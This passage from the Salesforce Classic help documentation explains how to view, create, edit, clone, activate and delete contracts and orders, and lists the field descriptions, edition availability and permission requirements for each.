

**•** In the **Recent Contracts** section, click **New** to create a new contract.

#### SEE ALSO:

[Displaying and Editing Contracts](#page-1415-0) [Guidelines for Creating Contracts](#page-1416-0)

# Viewing Contract Lists

The contracts list page displays a list of contracts that match your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click a contract number to view the detail. Click **Edit** or **Del** to [edit or delete a contract.](#page-1415-0)
- If Chatter is enabled, click  $\Box$  or  $\times$  to follow or stop following a contract in your Chatter feed.
- **•** Click **New Contract** select **Contract** from the Create New drop-down list in the sidebar to [create a contract](#page-1416-0).

SEE ALSO:

[Deleting Contracts](#page-1420-0)

# <span id="page-1414-0"></span>Searching for Contracts

- **1.** Enter your search terms in the sidebar or header search box.
- **2.** Click **Search**.
- **3.** From the search results, click an item to open it or click **Edit**, if available.

You can also create a custom view to find contracts that match specific criteria.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view contract lists:

**•** "Read" on contracts

To create contracts:

**•** "Create" on contracts AND

"Read" on accounts

#### **EDITIONS**

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view contracts:

**•** "Read" on contracts

# <span id="page-1415-0"></span>Displaying and Editing Contracts

#### **Displaying Contracts**

Once you have located a contract on the contracts home or list pages, click the contract number to display detailed information. From an account, click the contract number in the Contracts related list to display the contract. All contracts associated with the account are listed in the Contracts related list. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Viewing Contract Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the contract.

#### **Editing Contracts**

To update a contract, click **Edit**, and then change the fields that you want to update. When you have finished, click **Save**. You can also select **Save & New** to save the current contract and create another. Users with the "Edit" permission on contracts can edit contracts until they are activated. Use inline editing to edit fields directly on the detail page. If inline editing isn't enabled, contact your administrator.

#### **Contract Related Lists**

The lower portion of the display provides a snapshot of key information relating to the contract. The related lists you see are determined by your personal customization and by any customization your administrator has made to page layouts or your permissions to view related data. You can click on individual items to display additional detail. Click **more** at the bottom of the page or **View More** below a related list to display more items. Click **New** to directly add new items.

Note: Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### **Printing Contracts**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

To return to the last list page you viewed, click **Back to list** at the top of the contracts detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

SEE ALSO:

[Contract Fields](#page-1417-0) [Searching for Contracts](#page-1414-0)

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view contracts:

- **•** "Read" on contracts
- To change contracts:
- **•** "Edit" on contracts
	- AND

"Read" on accounts

To change activated contracts:

**•** "Activate Contracts"

# <span id="page-1416-0"></span>Guidelines for Creating Contracts

Consider entering the following optional information to maximize the quality of your data.

- **•** The start date
- **•** How long the contract will be in effect
- **•** The end date

Note: Your administrator may have configured Salesforce to calculate Contract  $\mathbb{Z}$ End Date based on Contract Start Date and Contract Term. If Contract End Date is auto-calculated, it won't display on the contract's edit page.

If your organization uses divisions, the division of a new contract is automatically set to the division of the related account.

SEE ALSO:

[Cloning Contracts](#page-1416-1) [Contracts Home](#page-1413-0) [Contract Fields](#page-1417-0)

# <span id="page-1416-1"></span>Cloning Contracts

The **Clone** button on a contract quickly creates a new contract with the same information as the existing contract. For example, you can add multiple contracts for the same account.

Click **Clone** on an existing contract. Enter or change any information for the new contract and click **Save**.

Note: If you have read-only access to a field, the value of that field is not carried over to the  $\boldsymbol{\sigma}$ cloned record.

SEE ALSO:

[Contract Fields](#page-1417-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view contracts:

- **•** "Read" on contracts
- To create contracts:
- **•** "Create" on contracts AND

"Read" on accounts

#### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To view contracts:

**•** "Read" on contracts

To clone contracts:

**•** "Create" on contracts AND

"Read" on accounts

# <span id="page-1417-0"></span>Contract Fields

A contract has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

**Field Description** Account Name  $\blacksquare$  Name of account associated with the contract. Activated By Name of the person that activated the contract. Activated Date Activation date of the contract. City portion of billing address. Up to 40 characters are allowed in this field. Billing City Country portion of billing address. Entry is selected from a picklist of standard values, or Billing Country entered as text. Up to 80 characters are allowed if the field is a text field. State or province portion of billing address. Entry is selected from a picklist of standard values, or Billing State/Province entered as text. Up to 80 characters are allowed if the field is a text field. Street address used for billing. Up to 255 characters are allowed in this field. Billing Street Zip or postal code portion of billing address. Up to 20 characters are allowed in this field. Billing Zip/Postal Code User at your organization who authorized the contract. Company Signed By Company Signed Date Date Date that the contract was authorized. Division to which the contract belongs. This value is automatically inherited from the related Contract Division account. Available only in organizations that use divisions to segment their data. Last day the contract is in effect. Your administrator can configure Salesforce to Contract End Date calculate Contract End Date based on Contract Start Date and Contract Term. If this field is auto-calculated, it will not display on the contracts edit page. Title for the contract that distinguishes it from other contracts. Contract Name Unique number automatically assigned to the contract. Numbering for contracts starts at "100." Contract Number (Read only) Administrators can modify the

## EDITIONS

Available in: Salesforce Classic

Contracts are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions





Custom Links Listing of custom links for contracts set up by your administrator.

SEE ALSO:

[Displaying and Editing Contracts](#page-1415-0)

# Contract History

The Contract History related list of a contract detail page tracks changes to a contract. The default is to track changes for contracts with a status of either **In Approval Process** or **Activated**. To track changes for contracts with any status, see [Customizing Contract Settings](#page-1879-0) on page 1874.

Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the contract, a new entry is added to the Contract History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the contract are not tracked in the contract history.

You can report on activated contracts whose fields are tracked by clicking **New Report...** on the Reports tab, selecting **Contract Reports** as the Report type, and then selecting **Contract History**.

# Activating Contracts

Activating a contract changes the contract status to Activated and makes the contract read-only. Activated contracts cannot be edited, and only users with the "Delete Activated Contracts" permission can delete an activated contract.

To activate a contract:

- **1.** Open the contract you want to activate.
- **2.** Click **Activate**. The status of an activated contract is Activated.

SEE ALSO:

[Displaying and Editing Contracts](#page-1415-0) [Contracts Overview](#page-1412-1)

## EDITIONS

Available in: Salesforce Classic

Contracts are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To activate contracts:

**•** "Activate Contracts" AND

> "Read" and "Edit" on contracts

# <span id="page-1420-0"></span>Deleting Contracts

To delete a contract, click **Del** next to the contract on the contracts list page. You can also delete a contract by clicking **Delete** on the contract detail page.

When you delete a contract, all related orders, notes, attachments, events and tasks, history, and approval requests are deleted. Associated accounts are not deleted with the contract. The deleted contract is moved to the Recycle Bin. If you undelete the contract, any related items are also restored.

# <span id="page-1420-1"></span>Managing and Tracking Your Customers' Orders

# Orders Overview

Use orders to track your customers' requests for products or services.

An order is an agreement between a company and a customer to provision services or deliver products with a known quantity, price, and date. Depending on your company's needs, your administrator might require orders to be added to a contract or allow them to be added directly to an account.

Example: For example, an Internet service provider may require customers to commit to a year of service. That company would require contracts as a reference for every order. On the other hand, a company that sells clothing might sell products in a single transaction. That company would associate each order directly with an account.

#### SEE ALSO:

[Guidelines for Creating Orders](#page-1421-0) [Updating Orders](#page-1424-0) [Order Fields](#page-1422-0) [Order History](#page-1427-0) [Reduction Orders Overview](#page-1430-0)

#### USER PERMISSIONS

To delete inactivated contracts:

**•** "Delete" on contracts **AND** 

"Read" on accounts

To delete activated contracts:

**•** "Delete Activated Contracts" AND

"Read" on accounts

### EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view the Orders tab:

**•** "Read" on orders

To view orders:

**•** "Read" on orders

# Finding Orders in Your Organization

Find the exact orders you're looking for by creating custom list views or using predefined list views.

To filter the orders you're viewing, from the Orders tab, select a predefined list from the View drop-down list. To create a custom list, click **Create New View**.

Once you have filtered the orders to the view you want, click an order to view more details.

#### SEE ALSO:

[Create Custom List Views in Salesforce Classic](#page-82-0) [Orders Overview](#page-1420-1) [Editing and Deletion Limitations for Orders and Reduction Orders](#page-1425-0)

# <span id="page-1421-0"></span>Guidelines for Creating Orders

Each order must be associated with an account or a contract, depending on your administrator's settings.

You can create an order directly on an account or contract, through its Orders related list, to automatically associate the order with that record. You can also create an order from the Orders tab and manually add the associated account and contract, if necessary.

If you want to create an order with the same details as another order, you can clone it. If you clone with products, you can't change the new order's currency or price book.

SEE ALSO:

[Create Records](#page-31-0) [Updating Orders](#page-1424-0) [Adding Products to an Order](#page-1429-0) [Orders Overview](#page-1420-1)

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view order lists:

**•** "Read" on orders

#### EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create an order from the Orders tab:

**•** "Create" on orders

To create an order on a contract:

**•** "Create" on orders AND "Read" on contracts

To create an order on an account:

**•** "Create" on orders AND "Read" on accounts

# <span id="page-1422-0"></span>Order Fields

Understand the fields in orders and reduction orders.

Orders and reduction orders have the following fields. Depending on your page layout and field-level security settings, some fields may not be visible or editable.



# EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions





SEE ALSO:

<span id="page-1424-0"></span>[Orders Overview](#page-1420-1) [Reduction Orders Overview](#page-1430-0) [Updating Orders](#page-1424-0) [Order Product Fields](#page-1427-1)

# Updating Orders

Once you've created an order, make changes as needed to update the status, add or edit its products, or create a reduction order.

- **•** [Edit](#page-1425-0) the order to update its details.
- **•** [Add](#page-1429-0) and [edit](#page-1430-1) order products to identify the products or services requested.
- **•** [Activate](#page-1426-0) the orders.
- **•** [Deactivate](#page-1426-1) orders.
- **•** [Reduce](#page-1431-0) an activated order.

SEE ALSO:

[Orders Overview](#page-1420-1)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-1425-0"></span>Editing and Deletion Limitations for Orders and Reduction Orders

Some fields aren't editable once an order is created. Others aren't editable once an order has been reduced.

**•** You can't edit the status category of an order or reduction order from *Draft* to *Activated* or vice versa. The status field is updated based on other processes.

For example, when you click **Activate**, the status category is changed from *Draft* to *Activated*. The status labels might differ, depending on your administrator's settings.

- **•** Once an order is created, you can only change its Account field when the following conditions are true.
	- **–** The order is in *Draft* status.
	- **–** If the order has an associated contract, that contract is also associated with the new account.
- **•** Once an order is created, you can only change its Contract field when the following conditions are true.
	- **–** The order is in *Draft* status.
	- **–** The account associated with the order is the same as the account associated with the new contract.
	- **–** The currency associated with the order is the same as the currency associated with the new contract.
	- **–** If the order has an associated price book, that price book is also associated with the new contract.
- **•** Once a price book is assigned to an order, you can't change or remove the price book assignment.
- **•** If an order has an associated reduction order, you can't edit the order's end date.
- **•** To delete an activated order or reduction order, you must first deactivate it. To deactivate an order, you must first deactivate and delete any associated reduction orders.
- **•** Only the order owners, account owners, contract owners, and system administrators can delete related orders.
- Note: When you delete a contract, all related orders, notes, attachments, events and tasks, history, and approval requests are deleted. Associated accounts are not deleted with the contract. The deleted contract is moved to the Recycle Bin. If you undelete the contract, any related items are also restored.

#### SEE ALSO:

[Guidelines for Creating Orders](#page-1421-0) [Updating Orders](#page-1424-0) [Orders Overview](#page-1420-1)

# EDITIONS

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

### USER PERMISSIONS

To edit an order or reduction order:

**•** "Edit" on orders

To edit an activated order or reduction order:

- **•** "Edit Activated Orders" To delete an order or reduction order:
- **•** "Delete" on orders
- 

# <span id="page-1426-0"></span>Activation Limitations for Orders and Reduction Orders

Activation limitations protect the integrity of your order data.

- **•** An order must have order products before it can be activated.
- **•** You can't activate a reduction order if it reduces an order product to a negative quantity.
- Once an order or reduction order is activated, you can't add or remove order products, but you can edit existing ones.

#### SEE ALSO:

[Updating Orders](#page-1424-0) [Orders Overview](#page-1420-1) [Reduction Orders Overview](#page-1430-0) [Deactivation Limitations for Orders](#page-1426-1)

# <span id="page-1426-1"></span>Deactivation Limitations for Orders

Before you can deactivate orders that have any reduction orders, you must deactivate and delete its reduction orders.

#### SEE ALSO:

[Updating Orders](#page-1424-0) [Orders Overview](#page-1420-1) [Reduction Orders Overview](#page-1430-0)

## **EDITIONS**

Available in: Salesforce **Classic** 

Orders are available in: **Professional**, **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Unlimited**, **Performance**, and **Developer** Editions

## USER PERMISSIONS

To activate orders:

**•** "Activate Orders"

#### **EDITIONS**

Available in: Salesforce Classic

Orders are available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Reduction orders are available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To deactivate orders and reduction orders:

**•** "Edit Activated Orders"

# <span id="page-1427-0"></span>Order History

Track changes to an order—such as when the status is modified—on its detail page using the Order History related list.

Any time a user modifies a standard or custom field, a new entry is added to the Order History related list, regardless of the order's status. All entries include the date, time, and nature of the change, as well as who made the change. Modifications to the related lists on the order are not tracked in the order history.

SEE ALSO: [Updating Orders](#page-1424-0) [Orders Overview](#page-1420-1) [Reduction Orders Overview](#page-1430-0)

# <span id="page-1427-2"></span>Order Products Overview

An order product is a product or service provided to a customer according to an associated order.

All order products in an order are associated with a price book. The Order Products related list on an order indicates in parentheses which price book the order is associated with. For example, if the Government price book is associated with your order products, the related list will be titled Order Products (Government).

A reduction order product is a product or service to be returned, reduced, de-provisioned, or disabled according to an associated reduction order. Each reduction order product is directly associated with an order product.

SEE ALSO:

<span id="page-1427-1"></span>[Adding Products to an Order](#page-1429-0) [Adding Products to a Reduction Order](#page-1432-0) [Editing and Deletion Limitations for Order Products](#page-1430-1) [Orders Overview](#page-1420-1) [Reduction Orders Overview](#page-1430-0)

# Order Product Fields

Understand the fields in order products and reduction order products.

Order products and reduction order products have the following fields. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

# EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Unlimited
- **•** Performance
- **•** Developer

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Unlimited
- **•** Performance
- **•** Developer

